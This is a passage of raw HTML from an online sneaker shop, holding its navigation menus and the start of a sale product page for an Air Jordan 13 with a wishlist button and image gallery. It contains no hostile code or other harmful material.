<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-9" id="mega-menu-item-media_image-9"><a href="https://dopekicksworld.com/blogs/aj-10-steel/?utm_source=mkt&#038;utm_medium=Menu&#038;utm_campaign=Sneaker+-+Hottest+Kicks"><img width="320" height="400" src="https://dopekicksworld.com/wp-content/uploads/2025/09/mmg-sneaker-1-320x400.webp" class="image wp-image-675522  attachment-medium size-medium wvs-archive-product-image" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://dopekicksworld.com/wp-content/uploads/2025/09/mmg-sneaker-1-320x400.webp 320w, https://dopekicksworld.com/wp-content/uploads/2025/09/mmg-sneaker-1-640x800.webp 640w, https://dopekicksworld.com/wp-content/uploads/2025/09/mmg-sneaker-1-768x960.webp 768w, https://dopekicksworld.com/wp-content/uploads/2025/09/mmg-sneaker-1-510x638.webp 510w, https://dopekicksworld.com/wp-content/uploads/2025/09/mmg-sneaker-1.webp 800w" sizes="(max-width: 320px) 100vw, 320px" /></a></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-12" id="mega-menu-item-custom_html-12"><div class="textwidget custom-html-widget"><a class="mmm-link-title" href="https://dopekicksworld.com/blogs/aj-10-steel/?utm_source=mkt&utm_medium=Menu&utm_campaign=Sneaker+-+Hottest+Kicks">
What’s Poppin’
</a></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-717315-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-8" id="mega-menu-item-media_image-8"><a href="https://dopekicksworld.com/product-category/all-sneakers/?utm_source=mkt&#038;utm_medium=Menu&#038;utm_campaign=Sneaker+-+New+Arrivals"><img width="320" height="400" src="https://dopekicksworld.com/wp-content/uploads/2025/09/mmm-sneaker-2-320x400.webp" class="image wp-image-675559  attachment-medium size-medium wvs-archive-product-image" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://dopekicksworld.com/wp-content/uploads/2025/09/mmm-sneaker-2-320x400.webp 320w, https://dopekicksworld.com/wp-content/uploads/2025/09/mmm-sneaker-2-640x800.webp 640w, https://dopekicksworld.com/wp-content/uploads/2025/09/mmm-sneaker-2-768x960.webp 768w, https://dopekicksworld.com/wp-content/uploads/2025/09/mmm-sneaker-2-510x638.webp 510w, https://dopekicksworld.com/wp-content/uploads/2025/09/mmm-sneaker-2.webp 800w" sizes="(max-width: 320px) 100vw, 320px" /></a></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-13" id="mega-menu-item-custom_html-13"><div class="textwidget custom-html-widget"><a class="mmm-link-title" href="https://dopekicksworld.com/product-category/all-sneakers/?utm_source=mkt&utm_medium=Menu&utm_campaign=Sneaker+-+New+Arrivals">
New Arrivals
</a></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-717316" id="mega-menu-item-717316"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-air-jordan/all-jordan-snkr/" aria-expanded="false" tabindex="0">Jordan<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-717316-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-717316-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-15" id="mega-menu-item-nav_menu-15"><h4 class="mega-block-title">Jordan</h4><div class="menu-jordan-1-9-container"><ul id="menu-jordan-1-9" class="menu"><li id="menu-item-675419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675419"><a href="https://dopekicksworld.com/product-category/jordan-1/">Jordan 1</a></li>
<li id="menu-item-722356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-722356"><a href="https://dopekicksworld.com/product-category/jordan-2/">Jordan 2</a></li>
<li id="menu-item-675421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675421"><a href="https://dopekicksworld.com/product-category/jordan-3/">Jordan 3</a></li>
<li id="menu-item-675422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675422"><a href="https://dopekicksworld.com/product-category/jordan-4/">Jordan 4</a></li>
<li id="menu-item-675423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675423"><a href="https://dopekicksworld.com/product-category/jordan-5/">Jordan 5</a></li>
<li id="menu-item-675424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675424"><a href="https://dopekicksworld.com/product-category/jordan-6/">Jordan 6</a></li>
<li id="menu-item-675425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675425"><a href="https://dopekicksworld.com/product-category/jordan-7/">Jordan 7</a></li>
<li id="menu-item-675426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675426"><a href="https://dopekicksworld.com/product-category/jordan-8/">Jordan 8</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-mmg-custom mega-menu-columns-3-of-12 mmg-custom" style="--columns:12; --span:3" id="mega-menu-717316-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-16" id="mega-menu-item-nav_menu-16"><h4 class="mega-block-title">Jordan</h4><div class="menu-jordan-10-39-container"><ul id="menu-jordan-10-39" class="menu"><li id="menu-item-708738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-708738"><a href="https://dopekicksworld.com/product-category/jordan-9/">Jordan 9</a></li>
<li id="menu-item-675428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675428"><a href="https://dopekicksworld.com/product-category/jordan-10/">Jordan 10</a></li>
<li id="menu-item-675429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675429"><a href="https://dopekicksworld.com/product-category/jordan-11/">Jordan 11</a></li>
<li id="menu-item-675430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675430"><a href="https://dopekicksworld.com/product-category/jordan-12/">Jordan 12</a></li>
<li id="menu-item-675431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-675431"><a href="https://dopekicksworld.com/product-category/jordan-13/">Jordan 13</a></li>
<li id="menu-item-675432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675432"><a href="https://dopekicksworld.com/product-category/jordan-14/">Jordan 14</a></li>
<li id="menu-item-675433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675433"><a href="https://dopekicksworld.com/product-category/jordan-38/">Jordan 38</a></li>
<li id="menu-item-675434" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675434"><a href="https://dopekicksworld.com/product-category/jordan-39/">Jordan 39</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-717316-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-10" id="mega-menu-item-media_image-10"><a href="https://dopekicksworld.com/blogs/aj-5-black-metallic-reimagined/?utm_source=mkt&#038;utm_medium=Menu&#038;utm_campaign=Jordan+-+AJ+5+Metallic"><img width="480" height="400" src="https://dopekicksworld.com/wp-content/uploads/2025/09/mmm-jordan-480x400.webp" class="image wp-image-675499  attachment-medium size-medium wvs-archive-product-image" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://dopekicksworld.com/wp-content/uploads/2025/09/mmm-jordan-480x400.webp 480w, https://dopekicksworld.com/wp-content/uploads/2025/09/mmm-jordan-960x800.webp 960w, https://dopekicksworld.com/wp-content/uploads/2025/09/mmm-jordan-768x640.webp 768w, https://dopekicksworld.com/wp-content/uploads/2025/09/mmm-jordan-510x425.webp 510w, https://dopekicksworld.com/wp-content/uploads/2025/09/mmm-jordan.webp 1200w" sizes="(max-width: 480px) 100vw, 480px" /></a></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-14" id="mega-menu-item-custom_html-14"><div class="textwidget custom-html-widget"><a class="mmm-link-title" href="https://dopekicksworld.com/blogs/aj-5-black-metallic-reimagined/?utm_source=mkt&utm_medium=Menu&utm_campaign=Jordan+-+AJ+5+Metallic">
The All-Time Greatest Jordan
</a></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-675483" id="mega-menu-item-675483"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-clothing/" aria-expanded="false" tabindex="0">Clothing<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-675483-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-675483-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-9" id="mega-menu-item-nav_menu-9"><h4 class="mega-block-title">Shop by Category</h4><div class="menu-clothing-shop-by-category-container"><ul id="menu-clothing-shop-by-category" class="menu"><li id="menu-item-675435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-675435"><a href="https://dopekicksworld.com/product-category/all-clothing/">New Arrivals</a></li>
<li id="menu-item-682514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-682514"><a href="https://dopekicksworld.com/product-category/all-clothing/?tab=products&#038;sort_by=sales_amount&#038;page=1">Best Sellers</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-675483-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-10" id="mega-menu-item-nav_menu-10"><h4 class="mega-block-title">All Clothing</h4><div class="menu-clothing-all-clothing-container"><ul id="menu-clothing-all-clothing" class="menu"><li id="menu-item-675440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-675440"><a href="https://dopekicksworld.com/product-category/all-clothing/shirts/">T-Shirts</a>
<ul class="sub-menu">
	<li id="menu-item-675439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675439"><a href="https://dopekicksworld.com/product-category/all-clothing/shirts/premium-t-shirts/">Premium T-Shirts</a></li>
	<li id="menu-item-675437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675437"><a href="https://dopekicksworld.com/product-category/all-clothing/shirts/pod-t-shirts/">POD T-Shirts</a></li>
	<li id="menu-item-675438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675438"><a href="https://dopekicksworld.com/product-category/all-clothing/shirts/polo-shirts/">Polo Shirts</a></li>
	<li id="menu-item-675441" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675441"><a href="https://dopekicksworld.com/product-category/all-clothing/shirts/long-sleeved-shirts/">Long-Sleeved Shirts</a></li>
	<li id="menu-item-675677" class="view-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-675677"><a href="https://dopekicksworld.com/product-category/all-clothing/shirts/">View All+</a></li>
</ul>
</li>
<li id="menu-item-675443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-675443"><a href="https://dopekicksworld.com/product-category/all-clothing/jackets/">Jackets</a>
<ul class="sub-menu">
	<li id="menu-item-675678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675678"><a href="https://dopekicksworld.com/product-category/all-clothing/jackets/down-jackets/">Down Jackets</a></li>
	<li id="menu-item-675679" class="view-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-675679"><a href="https://dopekicksworld.com/product-category/all-clothing/jackets/">View All+</a></li>
</ul>
</li>
<li id="menu-item-675442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675442"><a href="https://dopekicksworld.com/product-category/all-clothing/hoodies/">Hoodies</a></li>
<li id="menu-item-675444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675444"><a href="https://dopekicksworld.com/product-category/all-clothing/jeans/">Jeans</a></li>
<li id="menu-item-675445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675445"><a href="https://dopekicksworld.com/product-category/all-clothing/shorts/">Shorts</a></li>
<li id="menu-item-675446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675446"><a href="https://dopekicksworld.com/product-category/all-clothing/sweaters/">Sweaters</a></li>
<li id="menu-item-721317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-721317"><a href="https://dopekicksworld.com/product-category/all-clothing/trousers/">Trousers</a></li>
<li id="menu-item-675680" class="view-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-675680"><a href="https://dopekicksworld.com/product-category/all-clothing/?tab=products&#038;sort_by=created&#038;page=1">View All+</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-675483-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-5" id="mega-menu-item-media_image-5"><a href="https://dopekicksworld.com/product-category/all-clothing/?tab=products&#038;sort_by=created&#038;page=1&#038;utm_source=mkt&#038;utm_medium=Menu&#038;utm_campaign=Menu+-+All+Clothing"><img width="1200" height="1000" src="https://dopekicksworld.com/wp-content/uploads/2025/09/mmm-all-clothing.webp" class="image wp-image-675501  attachment-full size-full wvs-archive-product-image" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://dopekicksworld.com/wp-content/uploads/2025/09/mmm-all-clothing.webp 1200w, https://dopekicksworld.com/wp-content/uploads/2025/09/mmm-all-clothing-480x400.webp 480w, https://dopekicksworld.com/wp-content/uploads/2025/09/mmm-all-clothing-960x800.webp 960w, https://dopekicksworld.com/wp-content/uploads/2025/09/mmm-all-clothing-768x640.webp 768w, https://dopekicksworld.com/wp-content/uploads/2025/09/mmm-all-clothing-510x425.webp 510w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-3" id="mega-menu-item-custom_html-3"><div class="textwidget custom-html-widget"><a class="mmm-link-title" href="https://dopekicksworld.com/product-category/all-clothing/?tab=products&sort_by=created&page=1&utm_source=mkt&utm_medium=Menu&utm_campaign=Menu+-+All+Clothing">
New Heat
</a></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-675484" id="mega-menu-item-675484"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-accessories/" aria-expanded="false" tabindex="0">Accessories<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-675484-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-675484-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-11" id="mega-menu-item-nav_menu-11"><h4 class="mega-block-title">Shop by Category</h4><div class="menu-accessories-shop-by-category-container"><ul id="menu-accessories-shop-by-category" class="menu"><li id="menu-item-675447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-675447"><a href="https://dopekicksworld.com/product-category/all-accessories/">New Arrivals</a></li>
<li id="menu-item-682515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-682515"><a href="https://dopekicksworld.com/product-category/all-accessories/?tab=products&#038;sort_by=created&#038;page=1">Best Sellers</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-675484-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-12" id="mega-menu-item-nav_menu-12"><h4 class="mega-block-title">All Accessories</h4><div class="menu-accessories-all-accessories-container"><ul id="menu-accessories-all-accessories" class="menu"><li id="menu-item-675502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675502"><a href="https://dopekicksworld.com/product-category/all-accessories/backpacks/">Backpacks</a></li>
<li id="menu-item-675503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675503"><a href="https://dopekicksworld.com/product-category/all-accessories/glasses/">Glasses</a></li>
<li id="menu-item-675504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675504"><a href="https://dopekicksworld.com/product-category/all-accessories/caps-n-hats/">Caps &amp; Hats</a></li>
<li id="menu-item-675505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675505"><a href="https://dopekicksworld.com/product-category/all-accessories/jewelry/bracelets/">Bracelets</a></li>
<li id="menu-item-675506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675506"><a href="https://dopekicksworld.com/product-category/all-accessories/jewelry/necklaces/">Necklaces</a></li>
<li id="menu-item-675507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675507"><a href="https://dopekicksworld.com/product-category/all-accessories/phone-cases/">Phone Cases</a></li>
<li id="menu-item-710072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-710072"><a href="https://dopekicksworld.com/product-category/all-accessories/scarf/">Scarves</a></li>
<li id="menu-item-675681" class="view-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-675681"><a href="https://dopekicksworld.com/product-category/all-accessories/?tab=products&#038;sort_by=created&#038;page=1">View All+</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-675484-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-6" id="mega-menu-item-media_image-6"><a href="https://dopekicksworld.com/product-category/all-accessories/?tab=products&#038;sort_by=created&#038;page=1&#038;utm_source=mkt&#038;utm_medium=Menu&#038;utm_campaign=Menu+-+Accessories"><img width="1200" height="1000" src="https://dopekicksworld.com/wp-content/uploads/2025/09/mmm-accessories.webp" class="image wp-image-675508  attachment-full size-full wvs-archive-product-image" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://dopekicksworld.com/wp-content/uploads/2025/09/mmm-accessories.webp 1200w, https://dopekicksworld.com/wp-content/uploads/2025/09/mmm-accessories-480x400.webp 480w, https://dopekicksworld.com/wp-content/uploads/2025/09/mmm-accessories-960x800.webp 960w, https://dopekicksworld.com/wp-content/uploads/2025/09/mmm-accessories-768x640.webp 768w, https://dopekicksworld.com/wp-content/uploads/2025/09/mmm-accessories-510x425.webp 510w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-4" id="mega-menu-item-custom_html-4"><div class="textwidget custom-html-widget"><a class="mmm-link-title" href="https://dopekicksworld.com/product-category/all-accessories/?tab=products&sort_by=created&page=1&utm_source=mkt&utm_medium=Menu&utm_campaign=Menu+-+Accessories">
Fresh Accessories
</a></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-722630" id="mega-menu-item-722630"><a class="mega-menu-link" href="https://dopekicksworld.com/new-year/" tabindex="0">Holiday Sale</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-675486" id="mega-menu-item-675486"><a class="mega-menu-link" href="https://dopekicksworld.com/blogs/" tabindex="0">Blog</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-675509" id="mega-menu-item-675509"><a class="mega-menu-link" href="https://dopekicksworld.com/reviews/" tabindex="0">Reviews</a></li></ul><button class='mega-close' aria-label='Close'></button></div>                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-492186" class="wvs-archive-product-wrapper product type-product post-492186 status-publish first instock product_cat-2024-releases product_cat-all-air-jordan product_cat-all-jordan-snkr product_cat-all-nike product_cat-all-nike-snkr product_cat-all-sneakers product_cat-jordan-13 product_cat-mens-shoes product_cat-nike product_cat-shop-by-brand product_cat-top-selling product_tag-jordan-13 has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">

	<div class="custom-product-page ux-layout-492344 ux-layout-scope-global">

			<div id="gap-223569943" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-223569943 {
  padding-top: 16px;
}
@media (min-width:550px) {
  #gap-223569943 {
    padding-top: 30px;
  }
}
</style>
	</div>
	

<div class="row"  id="row-1293163918">


	<div id="col-1912812699" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			


<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
<div class="callout badge badge-frame"><div class="badge-inner secondary on-sale"><span class="onsale">-22%</span></div></div>
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
    		<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-492186 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="492186"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:492186,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=492186&#038;_wpnonce=f916e4c163"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="492186"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
		  </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-100x100.jpeg" data-thumb-alt="AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404" data-thumb-srcset="https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-100x100.jpeg 100w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-400x400.jpeg 400w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-800x800.jpeg 800w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-280x280.jpeg 280w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-768x768.jpeg 768w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-247x247.jpeg 247w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-510x510.jpeg 510w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-50x50.jpeg 50w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon.jpeg 1080w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon.jpeg"><img width="510" height="510" src="https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-510x510.jpeg" class="wp-post-image ux-skip-lazy wvs-archive-product-image" alt="AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404" data-caption="" data-src="https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon.jpeg" data-large_image="https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon.jpeg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" loading="lazy" srcset="https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-510x510.jpeg 510w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-400x400.jpeg 400w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-800x800.jpeg 800w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-280x280.jpeg 280w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-768x768.jpeg 768w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-247x247.jpeg 247w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-100x100.jpeg 100w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-50x50.jpeg 50w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon.jpeg 1080w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://dopekicksworld.com/wp-content/uploads/2024/01/1_11zon-100x100.jpeg" data-thumb-alt="AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404 - Image 2" data-thumb-srcset="https://dopekicksworld.com/wp-content/uploads/2024/01/1_11zon-100x100.jpeg 100w, https://dopekicksworld.com/wp-content/uploads/2024/01/1_11zon-400x400.jpeg 400w, https://dopekicksworld.com/wp-content/uploads/2024/01/1_11zon-800x800.jpeg 800w, https://dopekicksworld.com/wp-content/uploads/2024/01/1_11zon-280x280.jpeg 280w, https://dopekicksworld.com/wp-content/uploads/2024/01/1_11zon-768x768.jpeg 768w, https://dopekicksworld.com/wp-content/uploads/2024/01/1_11zon-247x247.jpeg 247w, https://dopekicksworld.com/wp-content/uploads/2024/01/1_11zon-510x510.jpeg 510w, https://dopekicksworld.com/wp-content/uploads/2024/01/1_11zon-50x50.jpeg 50w, https://dopekicksworld.com/wp-content/uploads/2024/01/1_11zon.jpeg 1080w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://dopekicksworld.com/wp-content/uploads/2024/01/1_11zon.jpeg"><img width="510" height="510" src="https://dopekicksworld.com/wp-content/uploads/2024/01/1_11zon-510x510.jpeg" class=" wvs-archive-product-image" alt="AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404 - Image 2" data-caption="" data-src="https://dopekicksworld.com/wp-content/uploads/2024/01/1_11zon.jpeg" data-large_image="https://dopekicksworld.com/wp-content/uploads/2024/01/1_11zon.jpeg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" loading="lazy" srcset="https://dopekicksworld.com/wp-content/uploads/2024/01/1_11zon-510x510.jpeg 510w, https://dopekicksworld.com/wp-content/uploads/2024/01/1_11zon-400x400.jpeg 400w, https://dopekicksworld.com/wp-content/uploads/2024/01/1_11zon-800x800.jpeg 800w, https://dopekicksworld.com/wp-content/uploads/2024/01/1_11zon-280x280.jpeg 280w, https://dopekicksworld.com/wp-content/uploads/2024/01/1_11zon-768x768.jpeg 768w, https://dopekicksworld.com/wp-content/uploads/2024/01/1_11zon-247x247.jpeg 247w, https://dopekicksworld.com/wp-content/uploads/2024/01/1_11zon-100x100.jpeg 100w, https://dopekicksworld.com/wp-content/uploads/2024/01/1_11zon-50x50.jpeg 50w, https://dopekicksworld.com/wp-content/uploads/2024/01/1_11zon.jpeg 1080w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div 